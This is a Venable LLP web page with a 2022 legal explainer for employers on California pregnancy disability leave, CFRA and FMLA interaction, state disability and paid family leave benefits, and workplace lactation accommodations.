

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom
body_size: 10171
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>California&#39;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP</title>
<meta name="title" content="California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom" />
<meta property="og:type" content="website" />
<meta property="og:title" content="California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom" />

<meta class="swiftype" name="title" data-type="string" content="California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="California|Family and Medical Leave Act|Code of Federal Regulations|Employment|Wage|Employee benefits|Employment Development Department|Express, Inc">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">California&apos;s Pregnancy-Related ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Californias Pregnancy Related Leaves and Accom.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2022%2f02%2fcalifornias-pregnancy-related-leaves-and-accom%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
February 15, 2022                                                                            </p>

                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">California's Pregnancy-Related Leaves and Accommodations, Explained</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2022%2F02%2Fcalifornias-pregnancy-related-leaves-and-accom" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=California&amp;apos;s Pregnancy-Related Leaves and Accommodations, Explained | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2022/02/californias-pregnancy-related-leaves-and-accom" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>California law provides various leaves and accommodations to pregnant employees, and to employees who have recently had babies and are breastfeeding or expressing milk. The requirements of each law and interactions with other state and federal laws can feel like a confusing puzzle that may leave employers scratching their heads. This summary is aimed at providing some clarity to employers regarding rights that are afforded to pregnant employees and employees who recently gave birth, so that employers may avoid common pitfalls.</p>
<h4>Leaves of Absence</h4>
<h5>Family and Medical Leave</h5>
<p>Employers with five or more employees anywhere in the United States must grant eligible California employees family and medical leaves of absence in accordance with the state law known as the California Family Rights Act (CFRA). Employees who work for employers with 50 or more employees at a worksite, or within 75 miles of the worksite, will also be eligible for leave under the federal Family and Medical Leave Act (FMLA).</p>
<p>Both FMLA and CFRA allow eligible employees to take leaves for serious health conditions. Childbirth or complications relating to childbirth or pregnancy would qualify under FMLA as a serious health condition. In contrast, an employee's own disability due to pregnancy, childbirth, or related medical conditions is not a serious health condition under CFRA. However, employees are allowed up to 12 weeks of baby bonding time, which can be taken within 12 months of the birth of a child, adoption of a child, or placement of a foster child with the employee.</p>
<h5>Pregnancy Disability Leave</h5>
<p>Employers with five or more employees must provide pregnancy-related disability leave (PDL) to eligible employees who request it. PDL is available to employees who are temporarily unable to perform their usual and customary duties because of pregnancy, childbirth, or a related medical condition. Eligible employees are granted this unpaid leave for the actual duration of the disability, up to a maximum of four months per pregnancy. Employers may require certification by an employee's healthcare provider confirming that the employee is not able to work because of the pregnancy-related disability.</p>
<p>Time off needed for prenatal care, severe morning sickness, doctor-ordered bed rest, childbirth, and recovery from childbirth is covered by PDL.</p>
<p>An employee who plans to take PDL must provide her employer with at least 30 days' advance notice of the date on which it is anticipated that the leave will commence, the estimated duration of the leave, and the date on which the employee expects to be able to return to work. When an emergency occurs that does not allow the employee to provide advance notice of the need for PDL, the employee must notify her employer of the situation immediately. Employees must also submit a certification from their healthcare provider of their pregnancy-related disability or the medical advisability of a transfer or accommodation.</p>
<h5>PDL Interaction with Family and Medical Leave</h5>
<p>A California employee who is disabled by pregnancy, childbirth, or a related medical condition is entitled to take PDL, even if she is not eligible for family and medical leave. Although PDL counts as time used for FMLA purposes and runs concurrently with FMLA leave, it does not count as time used under CFRA. Therefore, a California employee who has taken PDL and who is eligible for CFRA has the right to take an additional 12 workweeks of unpaid leave under CFRA after the birth of a child, following the end of the PDL.</p>
<h4>Wage Replacement Benefits</h4>
<h5>California State Disability Insurance</h5>
<p>California State Disability Insurance (SDI) provides short-term partial wage replacement benefits to eligible employees who suffer a loss of wages because they are unable to work because of pregnancy or childbirth. SDI is funded through employee payroll deductions. It is the employee's responsibility to apply for SDI benefits, but employers are required to provide employees with paperwork that explains the employee's potential rights and eligibility for such benefits. All decisions regarding eligibility are made by the California Employment Development Department.</p>
<h5>Paid Family Leave</h5>
<p>California Paid Family Leave (PFL) provides eligible employees with up to eight weeks of partial wage-replacement benefits if they take time off work to bond with a minor child within one year of the child's birth or placement of the child in connection with foster care or adoption. PFL is also funded through employee payroll deductions and is not a leave of absence.</p>
<p>For foreseeable SDI- or PFL-covered events, employees must notify their employers of their intention to apply for the wage replacement benefit. Employees who are receiving SDI or PFL benefits do not always have a guaranteed right to return to their jobs, unless otherwise required by law.</p>
<h4>Breaks for Employees to Express Breastmilk</h4>
<p>California law requires employers to provide a reasonable amount of break time to accommodate an employee who wants to express breastmilk in the workplace for the employee's infant child. Unless it would present an undue hardship, California law requires employers to provide employees who choose to express milk in the workplace with a private lactation space that is shielded from view and free from intrusion by co-workers and/or the public. The lactation space must not be a bathroom, and it must be in close proximity to the employee's work area.</p>
<p>A lactation space must be safe, clean, and free of toxic or hazardous materials. It must contain a surface for seating and a surface to place a breast pump and personal items, have access to electricity, and have access to a sink with running water and a refrigerator (or other cooling device) in close proximity to the employee's work area. A lactation space may include the place where the employee normally works or other multipurpose room if it otherwise meets the requirements outlined above.</p>
<p>Where possible, the break time may run concurrently with breaks the employer already provides to the employee.</p>
<p style="text-align: center;">* * *</p>
<p>As the types of leave, wage replacement benefits, and other accommodations available to employees can be very nuanced, we encourage employers to contact one of Venable's <a href="https://www.venable.com/professionals?office=26ee29b75b3d41f399da870830811bba&amp;practice=3a7537e9aa6343ce969e49fe6d69b404">California Labor &amp; Employment attorneys</a>, who can provide case-specific guidance and/or answer any questions.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">DLSE Publishes FAQ Guidance Interpreting California's New Pay Transparency Law</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2023/01/dlse-publishes-faq-guidance-interpreting" data-content="DLSE Publishes FAQ Guidance Interpreting California&#39;s New Pay Transparency Law">DLSE Publishes FAQ Guidance Interpreting California's New Pay Transparency Law</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 25, 2023</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/05/13-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 13, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Obama-Trump transition, a new DMCA safe harbor rule, and more in this issue of <EM>Business News Digest</EM></span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2016/12/the-obamatrump-transition-a-new-dmca-safe-harbor-r" data-content="The Obama-Trump transition, a new DMCA safe harbor rule, and more in this issue of &lt;EM&gt;Business News Digest&lt;/EM&gt;">The Obama-Trump transition, a new DMCA safe harbor rule, and more in this issue of <EM>Business News Digest</EM></a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 2016</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to Venable's Labor and Employment Newsletter.</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="https://connect.venable.com/v/27rjbp70">Subscribe</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
